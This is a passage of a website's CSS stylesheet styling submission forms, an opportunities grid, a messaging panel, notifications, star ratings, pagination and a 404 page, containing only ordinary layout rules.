  border-color: #D0021B;
}

.submit_story_form form .inputs ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.submit_story_form form .inputs ul li p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.submit_story_form form .inputs ul li input, .submit_story_form form .inputs ul li textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.submit_story_form form .inputs ul li input:focus, .submit_story_form form .inputs ul li textarea:focus {
  border-color: #333;
}

.submit_story_form form .inputs ul li textarea {
  height: 145px;
  padding: 10px 14px;
}

.submit_story_form form .buttons {
  overflow: hidden;
}

.submit_story_form form .buttons button {
  display: block;
  height: 160px;
  height: 45px;
  float: left;
  margin: 0 15px 0 0;
  padding: 0 45px;
  border: none;
  color: #fff;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.submit_story_form form .buttons button:hover {
  background: #00bbff;
}

.radio_check {
  padding: 0 0 10px;
  overflow: hidden;
}

.radio_check p {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 18px;
}

.radio_check label {
  display: block;
  float: left;
  margin: 0 20px 10px 0;
}

.radio_check label input {
  display: none;
}

.radio_check label input:checked + span::before {
  background: #363636;
}

.radio_check label span {
  display: inline-block;
  padding: 0 0 0 18px;
  font-size: 14px;
  line-height: 18px;
  color: #000;
  position: relative;
}

.radio_check label span::before {
  content: "";
  display: block;
  width: 15px;
  height: 15px;
  background: #D8D8D8;
  border: 2px solid #D8D8D8;
  position: absolute;
  top: 1px;
  left: 0;
}

.upload_image {
  padding: 0 0 80px;
  overflow: hidden;
}

.upload_image span {
  display: block;
  float: left;
  padding: 0 15px 0 0;
  font-size: 12px;
  line-height: 25px;
  color: #363636;
}

.upload_image label {
  display: block;
  float: left;
}

.upload_image label input {
  display: none;
}

.upload_image label em {
  display: block;
  height: 25px;
  padding: 0 20px;
  font-size: 10px;
  line-height: 27px;
  background: #00ACEB;
  color: #fff;
  cursor: pointer;
  -moz-border-radius: 12px;
  -webkit-border-radius: 12px;
  -khtml-border-radius: 12px;
  border-radius: 12px;
}

.current_opportunities {
  padding: 15px 0 0px;
}

.current_opportunities > header {
  height: 65px;
  padding: 0 0 15px;
  position: relative;
  z-index: 1;
}

.current_opportunities > header .left_header {
  float: left;
  padding: 18px 0 0;
}

.current_opportunities > header .left_header .archive_link {
  float: left;
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
}

.current_opportunities > header .left_header .archive_link a {
  color: #363636;
  text-decoration: underline;
}

.current_opportunities > header .left_header .archive_link a:hover {
  text-decoration: none;
}

.current_opportunities > header .left_header .source_link {
  margin: -2px 0 0;
  font-size: 18px;
  color: #363636;
  line-height: 23px;
}

.current_opportunities > header .left_header .source_link a {
  color: #363636;
  text-decoration: underline;
}

.current_opportunities > header .left_header .source_link a:hover {
  text-decoration: none;
}

.current_opportunities > header .add {
  float: right;
}

.current_opportunities > header .add a {
  display: block;
  height: 50px;
  padding: 0 27px;
  font-size: 12px;
  line-height: 50px;
  color: #363636;
  text-decoration: none;
  text-transform: uppercase;
  background: #F9E606;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.current_opportunities > header .add a:hover {
  background: #ffef37;
}

.current_opportunities header .links ul {
  overflow: hidden;
}

.current_opportunities header .links ul li {
  float: left;
  padding: 0 0 0 10px;
}

.current_opportunities header .links ul li:first-child {
  padding: 0;
}

.current_opportunities header .links ul li a {
  display: block;
  height: 45px;
  padding: 0 25px;
  line-height: 45px;
  color: #fff;
  font-size: 12px;
  text-decoration: none;
  text-transform: uppercase;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.current_opportunities header .links ul li a.active {
  background: none !important;
  border: 1px solid #00ACEB;
  color: #00ACEB;
}

.current_opportunities header .links ul li a:hover {
  background: #00bbff;
}


.sort_by {
  float: left;
  padding: 0 50px 0 0;
  position: relative;
}

.sort_by > a {
  display: inline-block;
  padding: 0 16px 0 0;
  font-size: 12px;
  line-height: 14px;
  text-transform: uppercase;
  color: #363636;
  text-decoration: none;
  position: relative;
}

.sort_by > a.active::after {
  -moz-transform: rotate(-180deg);
  /* Для Firefox */
  -ms-transform: rotate(-180deg);
  /* Для IE */
  -webkit-transform: rotate(-180deg);
  /* Для Safari, Chrome, iOS */
  -o-transform: rotate(-180deg);
  /* Для Opera */
  transform: rotate(-180deg);
}

.sort_by > a::after {
  content: "";
  display: block;
  width: 9px;
  height: 5px;
  background: url(../img/sort_pt.svg) no-repeat 0 0;
  position: absolute;
  top: 4px;
  right: 0;
}

.sort_by .radios {
  width: 240px;
  height: 0;
  padding: 0 15px 0;
  background: #fff;
  overflow: hidden;
  position: absolute;
  left: 0;
  top: 20px;
  -webkit-box-shadow: 0px 3px 4px 0px rgba(158, 158, 158, 0.5);
  -moz-box-shadow: 0px 3px 4px 0px rgba(158, 158, 158, 0.5);
  box-shadow: 0px 3px 4px 0px rgba(158, 158, 158, 0.5);
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.sort_by .radios.show_me {
  padding: 25px 15px 20px;
}

.sort_by .radios label {
  display: block;
  margin: 0 0 10px;
}

.sort_by .radios label input {
  display: none;
}

.sort_by .radios label input:checked + span {
  color: #363636;
}

.sort_by .radios label input:checked + span::before {
  background: #363636;
}

.sort_by .radios label span {
  display: inline-block;
  padding: 0 0 0 22px;
  font-size: 14px;
  line-height: 19px;
  color: #363636;
  text-transform: uppercase;
  position: relative;
}

.sort_by .radios label span::before {
  content: "";
  display: block;
  width: 12px;
  height: 12px;
  background: #fff;
  border: 1px solid #363636;
  position: absolute;
  top: 2px;
  left: 0;
}

.opportunities_grid {
  overflow: hidden;
}

.opportunities_grid article {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 16px;
  padding: 10px;
  color: #fff;
  background: #363636;
  position: relative;
}

.opportunities_grid article .info a {
  color: #fff;
}

.opportunities_grid article:nth-child(4n-3) {
  margin: 0 0 30px;
}
.opportunities_grid article:nth-child(4n-3) p{
  color:#fff!important;
}
.opportunities_grid article:nth-child(2n) {
  color: #000;
  background: #fff;
}

.opportunities_grid article:nth-child(2n) .footer .link a {
  color: #000;
  background: url(../img/black_triangle.svg) no-repeat 100% 4px;
}

.opportunities_grid article:nth-child(2n) .info a {
  color: #000 !important;
}

.opportunities_grid article h3 {
  padding: 0;
  font-size: 14px;
  line-height: 18px;
  /*text-transform: uppercase;*/
}

.opportunities_grid article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.opportunities_grid article .info {
  padding: 0 0 10px;
  font-size: 12px;
  line-height: 16px;
}

.opportunities_grid article .info span {
  font-size: 11px;
  line-height: 13px;
}

.opportunities_grid article .info time {
  padding: 0 0 0 13px;
  font-size: 11px;
  line-height: 13px;
  position: relative;
}

.opportunities_grid article .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #fff;
  position: absolute;
  top: 1px;
  left: 5px;
}

.opportunities_grid article:nth-child(2n) .info time::before {
  background: #000 !important;
}


.opportunities_grid article .footer {
  width: 100%;
  padding: 10px;
  position: absolute;
  left: 0;
  bottom: 0;
}

.opportunities_grid article .footer p {
  padding: 0 0 10px;
  font-size: 11px;
  line-height: 13px;
}

.opportunities_grid article .footer .link a {
  padding: 0 9px 0 0;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  background: url(../img/white_triangle.svg) no-repeat 100% 4px;
}

.opportunitie_details {
  padding: 20px 20px 35px;
  background: #fff;
  margin: 0 0 25px;
}

.opportunitie_details header {
  padding: 0 0 20px;
}

.opportunitie_details header h2 {
  padding: 0 0 3px;
  font-size: 24px;
  line-height: 30px;
  color: #363636;
  /*text-transform: uppercase;*/
}

.opportunitie_details header h3 {
  padding: 0 0 10px;
  font-size: 14px;
  line-height: 30px;
  color: #363636;
  text-transform: uppercase;
}

.opportunitie_details header .autor_info {
  padding: 0 0 30px;
  font-size: 18px;
  line-height: 23px;
  color: #363636;
}

.opportunitie_details header .autor_info time {
  padding: 0 0 0 14px;
  position: relative;
}

.opportunitie_details header .autor_info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 16px;
  background: #363636;
  position: absolute;
  top: 3px;
  left: 5px;
}

.opportunitie_details header .deadline_info {
  padding: 0 0 0px;
  font-size: 18px;
  line-height: 23px;
  color: #363636;
}

.opportunitie_details header .deadline_info time {
  padding: 0 0 0 14px;
  position: relative;
}

.opportunitie_details header .deadline_info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 16px;
  background: #363636;
  position: absolute;
  top: 3px;
  left: 5px;
}

.opportunitie_details .text {
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.opportunitie_details .text p {
  padding: 0 0 20px;
}

.similar_opportunities header {
  padding: 0 0 10px;
}

.similar_opportunities header h3 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
  color: #000;
  text-transform: uppercase;
}

.similar_opportunities header .link {
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.similar_opportunities header .link a {
  padding: 0 10px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 4px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.similar_opportunities header .link a:hover {
  color: #000;
}

.similar_opportunities .grid {
  overflow: hidden;
}

.similar_opportunities .grid article {
  width: 230px;
  height: 280px;
  float: left;
  margin: 0 0 30px 16px;
  padding: 10px;
  color: #fff;
  background: #363636;
  position: relative;
}

.similar_opportunities .grid article:first-child {
  margin: 0 0 30px;
}

.similar_opportunities .grid article:nth-child(2n) {
  color: #000;
  background: #fff;
}

.similar_opportunities .grid article:nth-child(2n) .footer .link a {
  color: #000;
  background: url(../img/black_triangle.svg) no-repeat 100% 4px;
}

.similar_opportunities .grid article h3 {
  padding: 0;
  font-size: 14px;
  line-height: 18px;
  /*text-transform: uppercase;*/
}

.similar_opportunities .grid article h4 {
  padding: 0 0 15px;
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.similar_opportunities .grid article .info {
  padding: 0 0 10px;
  font-size: 12px;
  line-height: 16px;
}

.similar_opportunities .grid article .info span {
  font-size: 11px;
  line-height: 13px;
}

.similar_opportunities .grid article .info time {
  padding: 0 0 0 13px;
  font-size: 11px;
  line-height: 13px;
  position: relative;
}

.similar_opportunities .grid article .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 10px;
  background: #fff;
  position: absolute;
  top: 1px;
  left: 5px;
}

.similar_opportunities .grid article .footer {
  width: 100%;
  padding: 10px;
  position: absolute;
  left: 0;
  bottom: 0;
}

.similar_opportunities .grid article .footer p {
  padding: 0 0 10px;
  font-size: 11px;
  line-height: 13px;
}

.similar_opportunities .grid article .footer .link a {
  padding: 0 9px 0 0;
  font-size: 12px;
  line-height: 16px;
  color: #fff;
  background: url(../img/white_triangle.svg) no-repeat 100% 4px;
}

.submit_opportunities {
  padding: 15px 0;
  background: #fff;
}

.submit_opportunities h3 {
  padding: 0 10px 20px;
  font-size: 18px;
  line-height: 23px;
  text-transform: uppercase;
}

.submit_opportunities form {
  display: block;
}

.submit_opportunities form > div {
  padding: 20px 10px;
  border-bottom: 1px solid #E4E4E4;
}

.submit_opportunities form > div:last-child {
  border: none;
  padding: 20px 10px 0;
}

.submit_opportunities form .inputs > ul > li  {
  padding: 0 0 30px;
}

.submit_opportunities form .inputs > ul > li > :last-child {
  padding: 0 0 20px;
}

.submit_opportunities form .inputs > ul > li > .alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li > .alert input, .submit_opportunities form .inputs > ul > li > .alert textarea {
  border-color: #D0021B;
}

.submit_opportunities form .inputs > ul > li >  .two {
  overflow: hidden;
}

.submit_opportunities form .inputs > ul > li >  .two > div {
  width: 46%;
  float: left;
}

.submit_opportunities form .inputs > ul > li >  .two > div.alert em {
  display: block;
}

.submit_opportunities form .inputs > ul > li >  .two > div + div {
  width: 52%;
  float: right;
}

.submit_opportunities form .inputs > ul > li >  em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.submit_opportunities form .inputs > ul > li >  p {
  padding: 0 0 6px;
  font-size: 14px;
  line-height: 18px;
}

.submit_opportunities form .inputs > ul > li >  input, .submit_opportunities form .inputs > ul > li >  textarea {
  display: block;
  width: 100%;
  height: 45px;
  padding: 0 14px;
  font-size: 14px;
  font-family: 'Avenir LT 45 Book';
  border: 2px solid #979797;
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  -khtml-border-radius: 3px;
  border-radius: 3px;
}

.submit_opportunities form .inputs > ul > li >  input:focus, .submit_opportunities form .inputs > ul > li >  textarea:focus {
  border-color: #333;
}

.submit_opportunities form .inputs > ul > li >  textarea {
  height: 145px;
  padding: 10px 14px;
}

.submit_opportunities form .buttons {
  overflow: hidden;
}

.submit_opportunities form .buttons button {
  display: block;
  height: 160px;
  height: 45px;
  float: left;
  margin: 0 15px 0 0;
  padding: 0 45px;
  border: none;
  color: #fff;
  font-size: 12px;
  font-family: 'Avenir LT 45 Book';
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.submit_opportunities form .buttons button:hover {
  background: #00bbff;
}

.about_block {
  padding: 50px 20px;
}

.about_block.white {
  background: #fff;
}

.about_block.white::before {
  content: "";
  display: none;
  width: 1100px;
  height: 95%;
  background: #fff url(../img/about_bg.png) repeat-x 0 100%;
  position: absolute;
  left: 50%;
  top: 190px;
  margin: 0 0 0 -550px;
}

.about_block.white > * {
  position: relative;
}

.about_block article {
  padding: 0 0 70px;
  overflow: hidden;
}

.about_block article:nth-child(2n) header {
  text-align: right;
}

.about_block article:nth-child(2n) .image {
  float: right;
  padding: 0 0 20px 50px;
}

.about_block article:nth-child(2n) .text {
  text-align: right;
}

.about_block article header {
  padding: 0 0 10px;
}

.about_block article header h3 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.about_block article header p {
  font-size: 12px;
  line-height: 14px;
  color: #000000;
  text-transform: uppercase;
}

.about_block article .image {
  float: left;
  padding: 0 50px 20px 0;
}

.about_block article .image img {
  display: block;
  max-width: 100%;
}

.about_block article .text {
  padding: 30px 0 0;
  font-size: 14px;
  line-height: 24px;
  color: #000;
}

.about_block article .text p {
  padding: 0 0 28px;
}

.contact_info {
  max-width: 1000px;
  margin: 0 auto;
  padding: 50px 15px 30px;
}

.contact_info h3 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.contact_info p {
  padding: 0 0 30px;
  font-size: 14px;
  line-height: 18px;
  color: #878787;
}

.contact_info ul {
  font-size: 14px;
  line-height: 18px;
  overflow: hidden;
}

.contact_info ul li {
  float: left;
  padding: 0 50px 0 0;
}

.contact_info ul li:last-child {
  padding: 0;
}

.contact_info ul li a {
  color: #878787;
  text-decoration: underline;
}

.contact_info ul li a:hover {
  text-decoration: none;
}

.contact_forms {
  padding: 0 0 20px;
  max-width: 970px;
  margin: 0 auto;
}

.contact_forms > div {
  padding: 83px 0 80px;
}

.contact_forms > div:nth-child(2n+1) {
  background: #fff;
}

.contact_forms > div h3 {
  padding: 0 0 55px;
  font-size: 20px;
  line-height: 25px;
  color: #9197A4;
  text-transform: uppercase;
}

.contact_forms > div form {
  display: block;
  max-width: 1000px;
  margin: 0 auto;
  padding: 0 15px;
}

.contact_forms > div form ul {
  padding: 0 0 45px;
}

.contact_forms > div form ul li {
  padding: 0 0 35px;
}

.contact_forms > div form ul li.alert input, .contact_forms > div form ul li.alert textarea {
  border-color: #D0021B;
}

.contact_forms > div form ul li.alert em {
  display: block;
}

.contact_forms > div form ul li input, .contact_forms > div form ul li textarea {
  display: block;
  width: 100%;
  height: 55px;
  border: none;
  border-bottom: 1px solid #D2D5DB;
  font-size: 18px;
  font-family: 'Avenir LT 45 Book';
  background: none;
}

.contact_forms > div form ul li input::-webkit-input-placeholder, .contact_forms > div form ul li textarea::-webkit-input-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input::-moz-placeholder, .contact_forms > div form ul li textarea::-moz-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input:-moz-placeholder, .contact_forms > div form ul li textarea:-moz-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input:-ms-input-placeholder, .contact_forms > div form ul li textarea:-ms-input-placeholder {
  color: #9197A4;
}

.contact_forms > div form ul li input:focus, .contact_forms > div form ul li textarea:focus {
  border-color: #333;
}

.contact_forms > div form ul li textarea {
  height: 55px;
}

.contact_forms > div form ul li em {
  display: none;
  padding: 5px 0 0;
  text-align: right;
  color: #D0021B;
}

.contact_forms > div form button {
  display: block;
  height: 60px;
  padding: 0 42px;
  border: none;
  font-size: 16px;
  color: #fff;
  background: #363636;
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  -khtml-border-radius: 30px;
  border-radius: 30px;
}

.messages_block {
  height: 960px;
  background: #fff;
  margin: 50px 0 20px;
  overflow: hidden;
}

.dialog_left {
  width: 395px;
  height: 960px;
  float: left;
  -webkit-box-shadow: 2px 3px 10px 0px rgba(161, 161, 161, 0.5);
  -moz-box-shadow: 2px 3px 10px 0px rgba(161, 161, 161, 0.5);
  box-shadow: 2px 3px 10px 0px rgba(161, 161, 161, 0.5);
}

.dialog_left header {
  height: 73px;
  padding: 20px 20px 18px;
  background: #ECECEC;
}

.dialog_left header h3 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.dialog_left header p {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.dialog_left .list {
  height: 887px;
  overflow-y: auto;
}

.dialog_left .list ul li {
  height: 71px;
  border-bottom: 1px solid #F3F3F3;
}

.dialog_left .list ul li:hover {
  background: #f0f0f0;
}

.dialog_left .list ul li.active {
  background: #edf9fe;
}

.dialog_left .list ul li a {
  display: block;
  height: 70px;
  padding: 17px 20px 17px 80px;
  color: #363636;
  text-decoration: none;
  position: relative;
}

.dialog_left .list ul li a img {
  display: block;
  position: absolute;
  top: 10px;
  left: 10px;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.dialog_left .list ul li a strong {
  display: block;
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
}

.dialog_left .list ul li a span {
  display: block;
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.dialog_right {
  width: 100%;
  padding: 0 0 0 395px;
}

.dialog_right header {
  height: 73px;
  padding: 20px 20px 18px;
  background: #ECECEC;
}

.dialog_right header h3 {
  padding: 0 0 3px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.dialog_right header p {
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.messages_list {
  padding: 32px 20px;
}

.messages_list > div {
  height: 743px;
  overflow-y: auto;
}

.messages_list > div ul li {
  padding: 0 0 30px;
  position: relative;
}

.messages_list > div ul li.interlocutor {
  padding: 0 0 30px 54px;
}

.messages_list > div ul li.interlocutor p {
  display: inline-block;
  max-width: 360px;
  margin: 0 0 10px;
  padding: 16px;
  font-size: 14px;
  line-height: 18px;
  color: #fff;
  background: #00ACEB;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(0, 172, 235, 0.36);
  -moz-box-shadow: 0px 2px 4px 0px rgba(0, 172, 235, 0.36);
  box-shadow: 0px 2px 4px 0px rgba(0, 172, 235, 0.36);
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.messages_list > div ul li.you {
  text-align: right;
}

.messages_list > div ul li.you p {
  display: inline-block;
  max-width: 360px;
  margin: 0 0 10px;
  padding: 16px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
  background: #fff;
  -webkit-box-shadow: 0px 1px 4px 0px #e9eaec;
  -moz-box-shadow: 0px 1px 4px 0px #e9eaec;
  box-shadow: 0px 1px 4px 0px #e9eaec;
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  -khtml-border-radius: 15px;
  border-radius: 15px;
}

.messages_list > div ul li .avatar {
  position: absolute;
  top: 0;
  left: 0;
}

.messages_list > div ul li .avatar a {
  display: block;
}

.messages_list > div ul li .avatar a img {
  display: block;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.messages_list > div ul li time {
  display: block;
  font-size: 12px;
  line-height: 14px;
  color: #878787;
}

.message_form {
  height: auto;
  width: 100%;
  position: relative;
}

.message_form textarea {
  display: block;
  width: 100%;
  height: 80px;
  padding: 30px;
  border: none;
  font-size: 14px;
  line-height: 18px;
  background: #ECECEC;
}

.message_form textarea::-webkit-input-placeholder {
  color: #363636;
}

.message_form textarea::-moz-placeholder {
  color: #363636;
}

.message_form textarea:-moz-placeholder {
  color: #363636;
}

.message_form textarea:-ms-input-placeholder {
  color: #363636;
}

.message_form button {
  display: block;
  width: 60px;
  height: 100%;
  border: none;
  background: url(../img/send_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 0;
  right: 0;
}

.success_storie_details {
  background: #fff none repeat scroll 0 0;
  margin: -10px 0 25px;
  padding: 20px 20px 35px;
}

.success_storie_details .image {
  padding: 0 0 15px;
}

.success_storie_details .image img {
  display: block;
  width: 100%;
}

.success_storie_details header {
  padding: 0 0 20px;
  position: relative;
}

.success_storie_details header img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  -khtml-border-radius: 50%;
  border-radius: 50%;
}

.success_storie_details header h3 {
  padding: 0 0 10px;
  font-size: 24px;
  line-height: 30px;
  /*text-transform: uppercase;*/
}

.success_storie_details header .info {
  padding: 0 0 10px;
  font-size: 18px;
  line-height: 23px;
  color: #363636;
}

.success_storie_details header .info time {
  padding: 0 0 0 13px;
  position: relative;
}

.success_storie_details header .info time::before {
  content: "";
  display: block;
  width: 1px;
  height: 16px;
  background: #363636;
  position: absolute;
  top: 3px;
  left: 5px;
}

.success_storie_details .text {
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}

.success_storie_details .text p {
  padding: 0 0 20px;
}

.similar_stories header {
  padding: 0 0 10px;
}

.similar_stories header h3 {
  padding: 0 0 7px;
  font-size: 20px;
  line-height: 25px;
}

.similar_stories header .link {
  font-size: 14px;
  line-height: 18px;
  text-transform: uppercase;
}

.similar_stories header .link a {
  padding: 0 10px 0 0;
  color: #878787;
  text-decoration: none;
  background: url(../img/gray_triangle.svg) no-repeat 100% 4px;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.similar_stories header .link a:hover {
  color: #000;
}

.page_404 {
  text-align: center;
}

.page_404 .image {
  padding: 80px 0 160px;
}

.page_404 .image img {
  max-width: 100%;
}

.page_404 .info {
  padding: 0 0 50px;
}

.page_404 .info h2 {
  padding: 0 0 10px;
  font-size: 24px;
  line-height: 30px;
  color: #363636;
}

.page_404 .info p {
  font-size: 14px;
  line-height: 18px;
  color: #878787;
}

.page_404 .info .back {
  padding: 70px 0 0;
}

.page_404 .info .back a {
  display: inline-block;
  height: 50px;
  padding: 0 20px;
  font-size: 14px;
  line-height: 50px;
  text-decoration: none;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 25px;
  -webkit-border-radius: 25px;
  -khtml-border-radius: 25px;
  border-radius: 25px;
}

.page_404 .info .back a:hover {
  background: #00bbff;
}

.notifications {
  padding: 50px 0 20px;
}

.notifications ul li {
  height: auto;
  padding: 13px 100px 12px 10px;
  position: relative;
  overflow: hidden;
  background: #fff;
  border-bottom: 1px solid #C5C5C5;
  margin: 0 0 4px;
}

.notifications ul li img {
  float: left;
  margin: 0 10px 0 0;
}

.notifications ul li p {
  float: left;
  line-height: 32px;
  font-size: 14px;
  color: #363636;
}

.notifications ul li p strong {
  font-family: 'Avenir LT 65';
}

.notifications ul li time {
  font-size: 12px;
  line-height: 32px;
  color: #878787;
  position: absolute;
  top: 13px;
  right: 10px;
}

.feedback_block {
  padding: 50px 0 20px;
}

.feedback_block h2 {
  padding: 0 0 10px;
  font-size: 20px;
  line-height: 25px;
  text-transform: uppercase;
}

.feedback_block .list > ul > li {
  border-bottom: 1px solid #C5C5C5;
  padding: 20px 10px 10px;
  margin: 0 0 6px;
  background: #fff;
}

.feedback_block .list > ul > li p {
  padding: 0 0 20px;
  font-size: 14px;
  line-height: 18px;
  color: #363636;
}
/*
.feedback_block .list input {
  visibility: hidden;
}*/
.feedback_block .list input[type=number] {
  border: 1px solid #ccc;
  display: inline-block;
  font-family: "Avenir LT 45 Book";
  height: 28px;
  text-align: center;
  width: 100px;
}
.feedback_block .button {
  overflow: hidden;
  padding: 10px;
  background: #fff;
}

.feedback_block .button button {
  display: block;
  height: 40px;
  float: left;
  padding: 0 55px;
  border: none;
  font-size: 12px;
  text-transform: uppercase;
  color: #fff;
  background: #00ACEB;
  -moz-border-radius: 22px;
  -webkit-border-radius: 22px;
  -khtml-border-radius: 22px;
  border-radius: 22px;
}

.feedback_block .button button:hover {
  background: #00bbff;
}

.stars_block {
  width: 175px;
  height: 30px;
}

.stars_block ul.star_0 li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_1 li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_2 li + li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_3 li + li + li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul.star_4 li + li + li + li + li {
  background: url(../img/stars.svg) no-repeat 0 0;
}

.stars_block ul li {
  width: 30px;
  height: 30px;
  float: left;
  margin: 0 0 0 5px;
  background: url(../img/stars.svg) no-repeat 0 100%;
}

.stars_block ul li:first-child {
  margin: 0;
}

.stars_block ul li a {
  display: block;
  width: 30px;
  height: 30px;
}

.flying_star {
  width: 30px;
  height: 30px;
  background: url(../img/stars.svg) no-repeat 0 100%;
  position: absolute;
  -webkit-animation-duration: 0.3s;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-animation-duration: 0.3s;
  -moz-transition: all 0.3s ease-in-out;
  animation-duration: 0.3s;
  transition: all 0.3s ease-in-out;
}

.flying_star.hide_me {
  opacity: 0;
  -moz-transform: scale(2);
  -webkit-transform: scale(2);
  transform: scale(2);
}

.new_pagination {
  padding: 10px;
  border-bottom: 1px solid #C5C5C5;
  background: #fff;
}

.new_pagination ul {
  overflow: hidden;
}

.new_pagination ul li {
  float: left;
  padding: 0 0 0 5px;
}

.new_pagination ul li:first-child {
  padding: 0;
}

.new_pagination ul li a {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #363636;
  font-size: 14px;
  text-decoration: none;
  background: #CFCFCF;
}

.new_pagination ul li a:hover {
  background: #00ACEB;
}

.new_pagination ul li span {
  display: block;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  color: #363636;
  font-size: 14px;
  text-decoration: none;
  background: #00ACEB;
}

.pm_block {
  padding: 50px 0 0px;
}

.export_block {
  padding: 0 0 20px;
}

.export_block h2 {
  padding: 0 0 10px;
  font-size: 23px;
  line-height: 29px;
}

.export_block form {
  display: block;
  margin: 0 30px 0 0;
  height: 58px;
  background: #fff;
  position: relative;
}

.export_block form .e_select {
  width: 100%;
  padding: 0 120px 0 0;
}

.export_block form .e_select select {
  height: 58px;
  padding: 0 25px;
  border: none;
  background: url(../img/select_black_pt.svg) no-repeat 9px 50%;
}

.export_block form button {
  display: block;
  width: 150px;
  height: 58px;
  border: none;
  color: #fff;
  font-size: 14px;
  background: #00ACEB;
  position: absolute;
  top: 0;
  right: -30px;
  -moz-border-radius: 29px;
  -webkit-border-radius: 29px;
  -khtml-border-radius: 29px;
  border-radius: 29px;
}

.export_block form button:hover {
  background: #00bbff;
}

.user_search {
  margin: 0 0 18px;
  background: #fff;
}

.user_search form {
  display: block;
  position: relative;
}

.user_search form::before {
  content: "";
  display: block;
  width: 1px;
  height: 30px;
  background: #363636;
  position: absolute;
  top: 20px;
  left: 9px;
}

.user_search form input {
  display: block;
  height: 70px;
  width: 100%;
  padding: 0 50px 0 18px;
  border: none;
  font-size: 18px;
  line-height: 23px;
}

.user_search form input::-webkit-input-placeholder {
  color: #BFBFBF;
}

.user_search form input::-moz-placeholder {
  color: #BFBFBF;
}

.user_search form input:-moz-placeholder {
  color: #BFBFBF;
}

.user_search form input:-ms-input-placeholder {
  color: #BFBFBF;
}

.user_search form button {
  width: 50px;
  height: 100%;
  border: none;
  background: url(../img/search_icon.svg) no-repeat 50% 50%;
  position: absolute;
  top: 0;
  right: 0;
}

.universal_form {
  background: #fff;
